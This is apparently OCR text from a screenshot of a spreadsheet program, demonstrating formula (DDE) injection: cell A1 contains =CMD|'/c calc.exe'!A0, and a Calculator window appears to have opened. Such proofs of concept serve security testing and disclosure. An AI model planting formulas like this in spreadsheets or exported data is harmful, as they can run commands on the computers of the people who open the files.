 File Home Insert Page Layout Formulas Data Review View Developer Tell me what you want to do
Cut
Copy
Format Painter
Paste
Clipboard
Calibri 11 A A
B I U A
Font
Wrap Text
General
A1 fx =CMD|'/c calc.exe'!A0
A B C D E F L
1 #REF!
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Calculator
Standard
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =